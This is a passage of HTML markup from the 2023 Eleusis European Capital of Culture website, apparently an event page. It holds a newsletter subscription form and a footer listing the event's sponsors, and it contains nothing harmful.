						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our mailing list to stay informed on our events.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1523"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Mystery 151 A Rave Down Below | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="51345"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_135c05b]" id="form-field-field_135c05b" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36799" class="elementor elementor-36799 elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36753" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36619" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36741" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36643" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36685" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36667" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="331" height="122" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36607" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 331w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x111.png 300w" sizes="(max-width: 331px) 100vw, 331px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br>
ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY <br>
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
